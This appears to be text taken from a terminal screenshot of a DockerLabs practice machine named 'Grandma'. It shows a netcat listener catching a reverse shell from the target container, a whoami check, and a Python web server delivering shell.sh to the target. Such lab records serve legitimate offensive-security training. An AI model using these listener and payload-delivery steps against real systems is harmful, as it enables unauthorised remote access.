 ❯ nc -lvnp 4141
listening on [any] 4141 ...
connect to [172.17.0.1] from (UNKNOWN) [10.10.10.2] 48190
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
app@fe2f433c5aaf:/$ whoami
whoami
app
app@fe2f433c5aaf:/$
❯ python3 -m http.server 81
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...
10.10.10.2 - - [13/Sep/2024 17:40:02] "GET /shell.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
~/De/DockerLabs/Grandma/scripts